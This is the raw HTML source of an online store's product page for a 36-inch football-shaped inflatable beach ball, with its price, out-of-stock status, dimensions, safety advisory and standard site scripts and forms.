

--- FILE ---
content_type: text/html
request_url: https://www.beachballs.com/b/387-36-football-beach-ball/
body_size: 15861
content:
<!DOCTYPE HTML>
<html lang="en"><head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-15785846-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-15785846-1');
</script>

    
    
    <!-- This code must remain in all header files -->
    <base href="//www.beachballs.com/" />

    <!-- end -->
    <link rel="canonical" href="https://www.beachballs.com/b/387-36-football-beach-ball/" />

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=0" />
    <meta charset="UTF-8" />
  	<title>36-Inch Football Beach Ball | Sports Beach Balls | Beachballs.com</title>
	<meta name="description" content="Perfect for special football-related events or a big prop for any football party. These are larger size inflatable Football Beach Balls and one of the few times we strayed from the regular round shape. Shaped like a football, imprinted to look like a football, but feels and plays like a Beach Ball. Includes regular saf" />
	<meta name="keywords" content="36-Inch,Football,Beach Balls" />
	<!-- Add this to your HEAD if you want to load the apple-touch-icons from another dir than your sites' root -->
	<link rel="apple-touch-icon" href="images/touch-icon/apple-touch-icon-iphone-60x60.png">
	<link rel="apple-touch-icon" sizes="60x60" href="images/touch-icon/apple-touch-icon-ipad-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="images/touch-icon/apple-touch-icon-iphone-retina-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="images/touch-icon/apple-touch-icon-ipad-retina-152x152.png">
	
	<link REL="SHORTCUT ICON" HREF="images/favicon.ico">
    <link rel="preload" href="plugins/bootstrap/bootstrap.min.css" as="style">
    <link rel="preload" href="https://use.fontawesome.com/releases/v5.0.10/css/all.css" as="style">
    <link rel="preload" href="templates/default/css/main-responsive.css" as="style">

    <link rel="preload" href="templates/default/css/basic-style.css" as="style">
    <link rel="preload" href="plugins/responsive/global.js" as="script">



    <script>
    <!--
/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
(function(w){
	"use strict";
	/* exported loadCSS */
	var loadCSS = function( href, before, media ){
		//return false;
		// Arguments explained:
		// `href` [REQUIRED] is the URL for your CSS file.
		// `before` [OPTIONAL] is the element the script should use as a reference for injecting our stylesheet <link> before
		// By default, loadCSS attempts to inject the link after the last stylesheet or script in the DOM. However, you might desire a more specific location in your document.
		// `media` [OPTIONAL] is the media type or query of the stylesheet. By default it will be 'all'
		var doc = w.document;
		var ss = doc.createElement( "link" );
		var ref;
		if( before ){
			ref = before;
		}
		else {
			var refs = ( doc.body || doc.getElementsByTagName( "head" )[ 0 ] ).childNodes;
			ref = refs[ refs.length - 1];
		}
		var sheets = doc.styleSheets;
		ss.rel = "stylesheet";
		ss.href = href;
		// temporarily set media to something inapplicable to ensure it'll fetch without blocking render
		ss.media = "only x";
		// wait until body is defined before injecting link. This ensures a non-blocking load in IE11.
		function ready( cb ){
			if( doc.body ){
				return cb();
			}
			setTimeout(function(){
				ready( cb );
			});
		}
		// Inject link
			// Note: the ternary preserves the existing behavior of "before" argument, but we could choose to change the argument to "after" in a later release and standardize on ref.nextSibling for all refs
			// Note: `insertBefore` is used instead of `appendChild`, for safety re: http://www.paulirish.com/2011/surefire-dom-element-insertion/
		ready( function(){
			ref.parentNode.insertBefore( ss, ( before ? ref : ref.nextSibling ) );
		});
		// A method (exposed on return object for external use) that mimics onload by polling document.styleSheets until it includes the new sheet.
		var onloadcssdefined = function( cb ){
			var resolvedHref = ss.href;
			var i = sheets.length;
			while( i-- ){
				if( sheets[ i ].href === resolvedHref ){
					return cb();
				}
			}
			setTimeout(function() {
				onloadcssdefined( cb );
			});
		};
		function loadCB(){
			if( ss.addEventListener ){
				ss.removeEventListener( "load", loadCB );
			}
			ss.media = media || "all";
		}
		// once loaded, set link's media back to `all` so that the stylesheet applies once it loads
		if( ss.addEventListener ){
			ss.addEventListener( "load", loadCB);
		}
		ss.onloadcssdefined = onloadcssdefined;
		onloadcssdefined( loadCB );
		return ss;
	};
	// commonjs
	if( typeof exports !== "undefined" ){
		exports.loadCSS = loadCSS;
	}
	else {
		w.loadCSS = loadCSS;
	}
}( typeof global !== "undefined" ? global : this ));
    -->
    </script>
    <script>
    <!--
	loadCSS( 'plugins/bootstrap/bootstrap.min.css' );
	loadCSS( 'https://use.fontawesome.com/releases/v5.0.10/css/all.css' );
	loadCSS( 'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.3.3/css/swiper.min.css' );
	loadCSS( 'plugins/swiper/swiper_banner.css' );
	loadCSS( 'plugins/dialogbox/bootstrap-dialog.css' );
	loadCSS( 'plugins/slider-menu/slider-menu.jquery.css' );
	loadCSS( 'plugins/slider-menu/slider-menu.theme.jquery.css' );
	loadCSS( 'templates/default/css/print_style.css', '', 'print' );
	//2020.01.17 - Enhancement: Add to cart notification at lower right
	loadCSS( 'plugins/alertify/css/alertify.min.css' );
	loadCSS( 'plugins/alertify/css/themes/default.css' );
	loadCSS( 'https://fonts.googleapis.com/css?family=Roboto+Condensed&display=swap' );
    -->
    </script>
    <link rel="stylesheet" type="text/css" href="templates/default/css/main-responsive.css" />
    <link rel="stylesheet" type="text/css" href="templates/default/css/basic-style.css" />

    
<script>
<!--
   loadCSS(' plugins/quickview/quickview.css' );
-->
</script>

<script>
<!--
   loadCSS( 'https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/themes/smoothness/jquery-ui.min.css' );
-->
</script>


    <script>
    <!--
    //800 - 2015.10.26 - Site speed enhancement
    var jQl={q:[],dq:[],gs:[],ready:function(a){"function"==typeof a&&jQl.q.push(a);return jQl},getScript:function(a,c){jQl.gs.push([a,c])},unq:function(){for(var a=0;a<jQl.q.length;a++)jQl.q[a]();jQl.q=[]},ungs:function(){for(var a=0;a<jQl.gs.length;a++)jQuery.getScript(jQl.gs[a][0],jQl.gs[a][1]);jQl.gs=[]},bId:null,boot:function(a){"undefined"==typeof window.jQuery.fn?jQl.bId||(jQl.bId=setInterval(function(){jQl.boot(a)},25)):(jQl.bId&&clearInterval(jQl.bId),jQl.bId=0,jQl.unqjQdep(),jQl.ungs(),jQuery(jQl.unq()), "function"==typeof a&&a())},booted:function(){return 0===jQl.bId},loadjQ:function(a,c){setTimeout(function(){var b=document.createElement("script");b.src=a;document.getElementsByTagName("head")[0].appendChild(b)},1);jQl.boot(c)},loadjQdep:function(a){jQl.loadxhr(a,jQl.qdep)},qdep:function(a){a&&("undefined"!==typeof window.jQuery.fn&&!jQl.dq.length?jQl.rs(a):jQl.dq.push(a))},unqjQdep:function(){if("undefined"==typeof window.jQuery.fn)setTimeout(jQl.unqjQdep,50);else{for(var a=0;a<jQl.dq.length;a++)jQl.rs(jQl.dq[a]); jQl.dq=[]}},rs:function(a){var c=document.createElement("script");document.getElementsByTagName("head")[0].appendChild(c);c.text=a},loadxhr:function(a,c){var b;b=jQl.getxo();b.onreadystatechange=function(){4!=b.readyState||200!=b.status||c(b.responseText,a)};try{b.open("GET",a,!0),b.send("")}catch(d){}},getxo:function(){var a=!1;try{a=new XMLHttpRequest}catch(c){for(var b=["MSXML2.XMLHTTP.5.0","MSXML2.XMLHTTP.4.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],d=0;d<b.length;++d){try{a= new ActiveXObject(b[d])}catch(e){continue}break}}finally{return a}}};if("undefined"==typeof window.jQuery){var $=jQl.ready,jQuery=$;$.getScript=jQl.getScript};
    -->
    </script>

	<script>
	<!--
	function clearfield(pform){
	if (pform.keyword.value == "Search Color/Name")
		pform.keyword.value = "";
	}
	-->
	</script>
	<script>
	<!--
	function toggleMe(a){
	  var e=document.getElementById(a);
	  //if(!e)return true;
	  if(e.style.display=="none"){
		e.style.display="block"
	  } else {
		e.style.display="none"
	  }
	  //return true;
	}
	-->
	</script>
	<!--<noscript>not support</noscript>-->

    <!-- Enhancement: To include TYNT -->
    
    
    
    

    
    
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",

"name": "36&#39;&#39; Football Beach Ball",
  "image": [

    "https://www.beachballs.com/images/AD_Football_16_s.jpg",

    "https://www.beachballs.com/images/AD_36_Football_Model_2020.jpg"

   ],

"sku": "Inflated Diameter: 28in / 71cm Long",
  "offers": {
    "@type": "Offer",
    "url": "https://www.beachballs.com/b/387-36-football-beach-ball/",
    "priceCurrency": "USD",
    "price": "10.88",
    "availability": "http://schema.org/OutOfStock"
  },

"description": "This is a fun and unique addition to any football-themed event like the Playoffs! An inflatable football beach ball that looks like a football but plays like a beach ball is sure to be a hit. Whether ..."
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Beachballs.com LLC",
  "url": "https://www.beachballs.com",

  "logo": "https://www.beachballs.com/images/Beach_Logo_General.jpg",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+302-628-8888",
    "contactType": "customer service"
  }]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Person",
  "name": "Beachballs.com LLC",
  "url": "https://www.beachballs.com"
}
</script>


    
    

    <style type="text/css" id="js_css"></style>
</head>
<body>
<!--Top Lower Left (FOR MOBILE) -->
<nav id="menu_left" class="vpcartoffcanvas">
<ul id='horiz_nav' class='vpcartmobile-menu'>
<li ><a href="https://www.beachballs.com/">HOME</a></li><li ><a href="https://www.beachballs.com/shopdisplaycategories.asp">CATEGORIES</a></li><li ><a href="https://www.beachballs.com/b/c79-bulk-beach-balls/">BULK DEALS</a></li><li ><a href="shopcontent.asp?type=imprinted-beach-balls">IMPRINTED</a></li><li ><a href="b/c77-coming-soon/">UPDATES</a></li><li ><a href="https://www.beachballs.com/c/questions/">FAQ's</a></li><li ><a href="https://www.beachballs.com/c/shipping/">SHIPPING</a></li><li ><a href="shopcontent.asp?type=Beachballs-Contacts">CONTACT</a></li>
</ul>
</nav>

<!--Top Lower Left (FOR MOBILE) -->
<div class="" id="fixedmenu"></div>
<!-- MOBILE HEADER -->
	<div class="mobile-header container" style="">
		<div class="">
			<!--UPPER NAVIGATION -->
			<div class="vp_topheader_upper">
			   <div class="col-xs-12 topright-mobile global-3rd-background-color" id="vp_toprighticons">
<div class="col-xs-8">
<ul class="navbar-nav iconnav">
<li>
<a onclick="return false"  id="leftmenubtn" class="navbar-toggle"  href="#my-menu">
<span class="sr-only">Toggle navigation</span>
<span class="fas fa-bars"></span>
</a>
</li>
<li>
<a onclick="return false"  id="searchbtn" href="#">
<span class="fas fa-search"></span>
</a>
</li>

   <script>
   <!--
      content = document.querySelector(".iconnav li .language").innerHTML
      document.querySelector(".iconnav li .language").innerHTML = content.substring(0, 3).toUpperCase();
   -->
   </script>
   </ul>
</div>
<ul class="nav navbar-nav pull-right iconnav col-xs-3 text-right">
<li>
<a href="#">
<span class="fas fa-user"></span>
</a>
</li>
<li>
<a href="#">
<span class="fas fa-shopping-cart"></span>
</a>
</li>
</ul>
</div>
<div  class="vp_logo col-xs-12">
<a title="Beachballs.com Where Beach Balls Never Go Out of Season!" class="logo" href="https://www.beachballs.com/"><img  src="images/Beach_Logo_General.jpg" alt="Beachballs.com Where Beach Balls Never Go Out of Season!" title="Beachballs.com Where Beach Balls Never Go Out of Season!" /></a>
</div>
<div class='row'></div>

			</div>
			<!--END OF UPPER NAVIGATION -->
		</div>
	</div>
	<!--ICON DROPDOWN NAVIGATIONS (FOR MOBILE) -->
	<div class="navigation_dropdown_menu_mobile">
<div class="container">
<div class="navigation_drops_wrapper searchmobile">

   <form method="post" action="shopsearch.asp?search=Yes" id="topmobilesearchform" name="topmobilesearchform">
                  <div class="input-group input-group-custom">

                  <input type="text" class="searchfield form-control" name="keyword" size="19" value="Search Color/Name" onclick="clearfield(this.form)" onkeyup="getproductdesc(this.value,'topmobilesearch','yes')" />

                  <span class="input-group-btn"><button type="submit" class="submitbtn"><span class="fas fa-search"></span></button></span>
                  </div>
                  <div><span id="topmobilesearchresultlist" class="searchresultwrapper"></span></div>
                  </form>
   </div>
<!-- DROPDOWN FOR USERLOGIN-->
<div class="navigation_drops_wrapper user_login">
<div class="navigation_drops_wrapper user_login">
<h3>
Customer Login</h3>
<form name="mobile_login_form" id="mobile_login_form" action="shoplogin.asp">
<input type="hidden" name="genpredefinedsecuritycode" value="LJDN3135HHBU2682XGZB4221NLWH6870CKUV0105ZSCZ6345NQFY1144PLXF0634WKMT8353CQBA5152JWJP4761QCYW0361WBNK" />
<div>

      <input name="strPassword" type="hidden" value="" />
      
      <input name="strLastname" size="24" class="txtfield"  placeholder="Last Name "  type="text" required />
      
      <input name="strEmail" size="24" class="txtfield"  placeholder="Email "   type="text" required />
      <input class="submitbtn form-control" type="submit" name="mobile_loginbutton" id="mobile_loginbutton" value="Login"  />
<a href="shopmailpwd.asp" class="text-center" style='display:block; margin-top: 10px; margin-bottom: 10px; text-decoration: underline'>Forgot How to Login?</a>
<a href="shopcustregister.asp" class="submitbtn form-control">Sign-Up</a>
</div>
</form>
</div>
</div>
<!--END OF DROPDOWN FOR USERLOGIN -->
<!--DROPDOWN FOR SHOPPING CART ICON -->
<div class="navigation_drops_wrapper shopping_cart">
<div id="mobile_topminicart_dummywrapper"></div>
<div class="dropdown-icon-container">
<div class="mobile_topminicart_classwrapper">
<h3>Your Cart</h3>
<span class="square_mini_cart_wrapper">
Beach Balls : 0
&nbsp;&nbsp;Ball Total : 
$0.00
</span>
&nbsp;&nbsp;<a  class="submitbtn form-control" href="shopaddtocart.asp">View Beach Cart</a>
&nbsp;&nbsp;<a  class="submitbtn form-control" href='shopcustomer.asp'>Quick Checkout</a>
</div>
</div>
</div>
<!--END OF DROPDOWN FOR SHOPPING CART ICON -->
</div>
</div>

	<!--ICON DROPDOWN NAVIGATIONS  (FOR MOBILE) -->
	<!--END MOBILE HEADER -->
<!-- Moblie buy top bar section -->

<div id="mobilebuybanner" class="container hide">
  <form action="shopaddtocart.asp" method="post" name="mobileUser" id="mobileUser">
    <div class="row">
      <div class="col-xs-8" id="productitem">
        <div class="row">
          <div class="col-xs-3 data-mobileimage"></div>
          <div class="col-xs-6 data-mobiletitle"></div>
          <div class="col-xs-3 data-mobileprice"></div>
        </div>
      </div>
      <di class="col-xs-4" id="buybutton">
        <div class="input-group quantitygroup"><span class="input-group-btn"><button class="btn qty-minus" type="button"><i class="fas fa-minus"></i></button></span><input class="txtfield fieldquantity" required="" type="text" maxlength="8" name="quantity" data-max="0" value="1" data-variantmax="10"><span class="input-group-btn"><button class="btn qty-plus" type="button"><i class="fas fa-plus"></i></button></span></div>
        <input type="hidden" name="productid" value="">
        <input class="addtocart submitbtn btn btn-success" type="submit" value="Add to Cart" name="Order">
      </div>
      <div class="row">
          <div class='col-xs-12' id="mobilebuybanner_variants"></div>
          <div class="col-xs-12" id="mobile_features"></div>
        </div>
    </div>
  </form>
  <style type="text/css">
    #mobilebuybanner {  z-index: 100; background: #fff; border-bottom: 1px solid #ddd;padding-top: 5px; font-weight: bold; position: fixed; padding-top: 5px; }
    #mobilebuybanner {
      background: #f9f9f9f2 !important;
      border-bottom: none !important;
      padding-top: 10px !important;
      font-weight: 600 !important;
      box-shadow: 0px 1px 3px 0px #b3b3b3;
    }
    #mobilebuybanner h5 { margin-top: 0px; font-weight: bold; }
    #mobilebuybanner .addtocart { width: 100%;padding: 10px; }
    #mobilebuybanner label.variant_label { margin-bottom: 0px; margin-top: 0px; }
    #mobilebuybanner form .submitbtn { margin-bottom: 0px; }
    #mobilebuybanner .product_variant { margin-top: 0px; margin-bottom: 5px }
    #mobilebuybanner label.variant_radiobox { font-size: 13px; }
    #mobilebuybanner .data-mobileprice .retailprice { font-size: 12px; text-decoration: line-through;}
    #mobilebuybanner label.variant_radio { margin-right: 5px; }
    @media (max-width: 500px){
      #mobilebuybanner .data-mobiletitle  { display: none;  }
       #mobilebuybanner .data-mobileprice { width: 70% }
       #mobilebuybanner .col-xs-3.data-mobileimage { padding-right: 0px; }
       #mobilebuybanner .addtocart { max-width: 150px; }
       #mobilebuybanner #productitem, #mobilebuybanner #buybutton { width: 49%; }
    }
  </style>
</div>

<div id="page" style="">
	<div id="vp_topheader">
       <div role="navigation" class="navbar navbar-default navbar-custom global-background-color">
<div class="container">
<div class="">
<ul class="left-topnav nav navbar-nav">
<li class="dropdown">
<div class="welcome">
Welcome, to Beachballs.com (
<a href="#modallogin" data-toggle="modal" data-target="#loginmodal">Login</a>
) </div>
</li>
<li class="dropdown">
<div class="minicart">
Beach Balls : 0
&nbsp;&nbsp;Ball Total : 
$0.00
</div>
</li>
</ul>
</div>
<div class="subnavigation pull-right collapse navbar-collapse" id="topright_menu">
<span aria-hidden="true" class="glyphicon glyphicon-menu-hamburger"></span>
<ul class="nav navbar-nav">
<li>
<a  href="shopcustadmin.asp">CUSTOMER ADMIN</a>
</li>
<li>
<a  href="shopaddtocart.asp">VIEW CART <img src="icon_cart.png" alt="View Cart"></a>
</li>
</ul>
</div>
</div>
</div>

	</div>
<div class="page_wrapper"> <!-- WRAPPER CONTAINER FOR THE WHOLE PAGE -->
	
        <div class="lower-header container">
          <div class="row lowernavgation wrapper  no-toppadding">
            <div class="vp_topheader_upper" style="">
              <div  class="vp_logo col-sm-12 col-xs-12">
<a title="Beachballs.com Where Beach Balls Never Go Out of Season!" class="logo" href="https://www.beachballs.com/"><img  src="images/Beach_Logo_General.jpg" alt="Beachballs.com Where Beach Balls Never Go Out of Season!" title="Beachballs.com Where Beach Balls Never Go Out of Season!" /></a>
</div>
<div class='row'></div>

            </div>
          </div>
        </div>
        <div class="horo_desktop desktop-view">
          <div class="horo_desktop_bar">
            <div class="container">
              <div class="row">
                <div class="collapse navbar-collapse">
                  <!-- HORIZONTAL MENU -->
                  <div id="vp_horomenu"><ul id="horiz_nav_desktop" class='nav navbar-nav megamenu global-font-color'>
<li><a target='_self' href='https://www.beachballs.com/'>HOME</a></li><li class="parent_megamenu"><a target='_self' href='https://www.beachballs.com/shopdisplaycategories.asp'>CATEGORIES</a></li><li><a target='_self' href='https://www.beachballs.com/b/c79-bulk-beach-balls/'>BULK DEALS</a></li><li><a target='_self' href='shopcontent.asp?type=imprinted-beach-balls'>IMPRINTED</a></li><li><a target='_self' href='b/c77-coming-soon/'>UPDATES</a></li><li><a target='_self' href='https://www.beachballs.com/c/questions/'>FAQ's</a></li><li><a target='_self' href='https://www.beachballs.com/c/shipping/'>SHIPPING</a></li><li><a target='_self' href='shopcontent.asp?type=Beachballs-Contacts'>CONTACT</a></li>
</ul>
</div>
                  <!-- END HORIZONTAL MENU -->
                </div>
              </div>
            </div>
          </div>
        </div>
	<div class="lower-header bannerwrapper container lowerheader-wrapper">
		<div id="vp_sliderbanners" class="">
            
		</div>
	</div>
	<div class="container containeradjust">
		<div class="row welcomebox_wrapper desktop-view">
			<div class="col-sm-12">
				<div class="" id="vp_welcomeboxstretch">
                   <!-- WELCOMEBOX STRETCH -->
            	   <div class="utility-bar">
<img src="images/BEACH_BAR_ORDER_082501.png" width="100%" alt="Inflating the World for nearly 12 years">
<div class='row'></div>
<div class='row'>
<div id="center_freetext_title_2339" class="main-freetext noborder ">
<div >
<div class='container'><div class='row'>
<div class='col-sm-12 '></div>
</div></div>
</div></div>
</div>
<div style="clear:both"></div>
</div>

                   <!-- END WELCOMEBOX STRETCH -->
                </div>
			</div>
		</div>
	</div>
	
	<!-- CONTENT PART -->
	<div class="maincontent-wrapper"  id='wrapper_shopexd'>
		<div class="row">
	<div class="container content-wrapper">
   	   <div class="row">
	      <!-- CENTER CONTENT -->
          
          <div class="col-md-9  col-sm-8 col-md-push-3 col-xs-12 mobile-wrapper">
             <div id="vp_bodycontent">
<!-- END SHOPPAGE_HEADER -->


<form id="User" name="User" method="post" action="shopaddtocart.asp">
<input type="hidden" name="genpredefinedsecuritycode" value="LJDN3135HHBU2682XGZB4221NLWH6870CKUV0105ZSCZ6345NQFY1144PLXF0634WKMT8353CQBA5152JWJP4761QCYW0361WBNK" />


<div class="main-content">

   <div class="title">
			    <h1 class="global-font-color"><font size="6"><b>36'' Football Beach Ball</b></font><br></h1>
				<font color="#CC0000">
				<span class="productinfodetails" id="product_ccode">
				<font size="4">Inflated Diameter: 28in / 71cm Long</font></span>
								</font>
			
			</div>	

   <div id="productexd" class="row">
   
   
      <div id="productexdleft" class="col-sm-6 view_product_section">


<div class="shopexd_imgwrapper" style="">
<div class="productlabel"><img alt="images/soldout.png" src="images/soldout.png" class="img-responsive"/></div>

      <div class="my-gallery" itemscope itemtype="">

            <figure data-num="1" class="active
" itemscope itemtype="https://schema.org/ImageObject">
            <a href="images/AD_36_Football.jpg" itemprop="contentUrl">
                <img src="images/AD_36_Football_Model_2020.jpg" itemprop="contentUrl" alt="36'' Football Beach Ball" />
            </a>
            </figure>

      </div>
      
   </div>

      <ul id="content-slidernon" class="content-slider" data-set="0">

         <li>
           <img src="images/AD_Football_16_s.jpg" itemprop="contentUrl" style="max-width: 200px;" alt="36'' Football Beach Ball" data-target="1"/>
         </li>
      </ul>
	     
		 
  	  </div>
  	  
 
 	  <div class="col-sm-6 view_product_section">
	     <div id="productexdright">


			<div class="productdesc">
			   <p>This is a fun and unique addition to any football-themed event like the Playoffs! An inflatable football beach ball that looks like a football but plays like a beach ball is sure to be a hit. Whether it&#39;s for a tailgate party, a beach day, or just some backyard fun, it seems like a great way to bring some extra excitement to the occasion. Plus, the safety valve makes it easy to inflate and deflate. Do you have any upcoming events where you plan to use these?</p>

			   

			   <br><font color="#CC0000"><b><small>BEACH BALLS ARE MEASURED DEFLATED. 
				<a href="c/inflation/">READ MORE</a></small>
			   </b></font><br><hr>
			   </div>

	     		
<div class="pricing">	
			<b><font color="#008000" size="5">$10.88</font></b> <span style="font-size: 9pt">each</span></span></span>
		    <span id="subprice" class="productinfodetails fontbold"></span>
			<div class="margint-10">
				<div class="pricing"><span class="productinfolabel stockdisplay">IN STOCK: 
	<font color="#CC0000"><b>0</b></font></span><font color="#CC0000"><b></span></b></font></div>
			</div>
			</div>
			<div class="productsummary productdesc_table hide">
			   <div class="productinfo">
                  <div class="cb"></div>
				  
			   </div>
			</div>
			<div class="productoptions">
				
			    <div class="feature-wrapper">
			   	
				</div>
               
			</div>
			<div class="cb"></div>
			<div class="productbuy al">
			   <label class="fontbold"> Quantity </label><div id="quantity_errormsg"></div><div class="input-group quantitygroup"><span class="input-group-btn"><button class="btn qty-minus" type="button"><i class="fas fa-minus"></i></button></span><input class="txtfield fieldquantity" required type="text" maxlength="8" name="quantity" data-max="0" value="1" /><span class="input-group-btn"><button class="btn qty-plus" type="button"><i class="fas fa-plus"></i></button></span></div><!-- /input-group -->
<button  class="addtocart submitbtn btn btn-success" type="submit" name="Order" value="QUANTITY NOT AVAILABLE" disabled="true">QUANTITY NOT AVAILABLE</button>
<script async src="plugins/stock/stocknotification.js"></script>
<br><span name=stocknotificationresult387 id=stocknotificationresult387><span id="spannotification"><a href="#modallogin" data-toggle="modal" data-target="#loginmodal" data-catalogid="387">Please login to set restock notification.</a></span></span>
			   

<input type="hidden" name="productid" value="387" />
			   
			</div>
		 </div>
	  </div>
</form>      
	  <div class="row"></div>
  	  <div id="productexdbottom" class="col-xs-12">
	     <div></div>
		 <div class="productcompare feature-container">
		    
		 </div>
		 
<div class="trustedsite-trustmark" data-type="1001"></div><BR>


    <script>
    <!--
	loadCSS( 'plugins/stylesheets/tabcontent700.css' );
    -->
    </script>
<div class="panel-group accordion-tab" id="accordion" role="tablist" aria-multiselectable="true">
<div class="panel panel-default
 active 
 " id="tab0">
<div class="panel-heading" data-target="xcrossselling" role="tab" id="heading0">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse0" aria-expanded="false" aria-controls="collapse0">
<i class="collapse-show fas fa-plus"></i>
Similar/Related

</a>
</h4>
</div>
<div id="collapse0" class="panel-collapse collapse 
 in 
" role="tabpanel" aria-labelledby="heading0">
<div class="panel-body calculate-height">
<i class="collapse-hide fas fa-minus"></i>

<form id="User" name="User" method="post" action="shopaddtocart.asp?fromtab=yes">
<input type="hidden" name="genpredefinedsecuritycode" value="LJDN3135HHBU2682XGZB4221NLWH6870CKUV0105ZSCZ6345NQFY1144PLXF0634WKMT8353CQBA5152JWJP4761QCYW0361WBNK" />
<div class="addotherbtnwrapper" id="croselling_wrapper">
</div>
</form>
</div>
</div>
</div>
<div class="panel panel-default
 active 
 " id="tab1">
<div class="panel-heading" data-target="xproductextdesc" role="tab" id="heading1">
<h4 class="panel-title">
<a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse1" aria-expanded="false" aria-controls="collapse1">
<i class="collapse-show fas fa-plus"></i>
 Detailed Description 
</a>
</h4>
</div>
<div id="collapse1" class="panel-collapse collapse 
 in 
" role="tabpanel" aria-labelledby="heading1">
<div class="panel-body calculate-height">
<i class="collapse-hide fas fa-minus"></i>
<br />
<p>Probably one of the first products we have had that doesn&#39;t look like a beach ball. Kind of breaking the rules some but these are pretty fun. They act like a beach ball and made like a beach ball. But, look like a football. Are you ready?<br />
<br />
<span style="FONT-WEIGHT: bold">Dimensions:</span></p>

<ul>
	<li>36&#39;&#39; / 40cm Deflated Size Long</li>
	<li>Approximately 28&#39;&#39; Long if fully inflated</li>
</ul>

</div>
</div>
</div>
</div>
		 
		 
<b>SAFETY ADVISORY</b><br>
			<a target="_blank" href="https://www.p65warnings.ca.gov/">
<img border="0" src="images/beachballs_prop65.jpg" align="right" width="35%" hspace="8" vspace="1"></a><small>Please use only under competent supervision. Beach Balls are not a life saving device. Not intended for children under 3 or otherwise directly labeled on certain Beach Balls. Not intended as a pet's toy or any pet that may contain sharp teeth and claws. Many of our Beach Balls are individually wrapped in poly bags. Please use caution and discard bags properly to avoid any accidental uses by small children and incompetent adults.</small>
<br><br><b>COLOR ADVISORY</b><br>
<small>We try to provide close color matches on each Beach Ball. But we cannot guarantee that Beach Ball colors are an exact match. If colors are important, please call us at 302-628-8888.</small>

	  </div>
   </div>
</div>
<!-- START SHOPPAGE_TRAILER.HTM -->
             </div>
		 	 
          </div>
          <!-- END CENTER CONTENT -->

 		  <!-- LEFT BAR -->
		  <div id="vp_leftsidebox">
             <div class="col-md-3 col-sm-4 col-xs-12 col-md-pull-9 mobile-wrapper  non ">
<div class="vp_sidebar">
<div class="sidebarcell ">
<div id="side_minicart_title_2386" class="title side_mini_cart">
<h3 class="global-font-color"><img src="BCG.jpg" width="100%"></h3>
</div>
<div class="contentcell sideminicart">
<span class="message">
Hey, Your Beach Cart is Empty?</small></span>
</div>
</div>
<div class="sidebarcell ">
<div id="side_search_title_131" class="title">
</div>
<div class="contentcell">
<div class="sidesearch">

   <form method="post" action="shopsearch.asp?search=Yes" id="left131form3" name="left131form3">
   <div>

     <input type="text" class="searchfield" name="keyword" size="19" value="Search Color/Name" onclick="clearfield(this.form)" onkeyup="getproductdesc(this.value,'left131','yes')" />

     <input type="submit" class="submitbtn" value="Go" />

   </div>
   <span id="left131resultlist" class="searchresultwrapper"></span>
   </form>
</div>
</div>
</div>
<div class="sidebarcell ">
